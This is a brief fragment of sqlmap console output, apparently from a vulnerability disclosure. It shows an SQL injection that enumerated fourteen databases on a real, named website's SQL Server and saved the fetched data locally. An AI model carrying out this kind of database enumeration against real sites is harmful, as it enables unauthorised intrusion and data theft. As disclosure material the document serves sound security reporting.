 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[09:25:24] [INFO] retrieved: "zgwscy"
[09:25:24] [INFO] retrieved: "zwyl"
available databases [14]:
[*] DDTYKJ
[*] kjcxdb
[*] KJZX
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sjfhyx
[*] tempdb
[*] tnbxsj
[*] xtyx
[*] zgwscy
[*] zwyl
[09:25:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:25:24] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.chinazwyl.com'
www.wooyun.org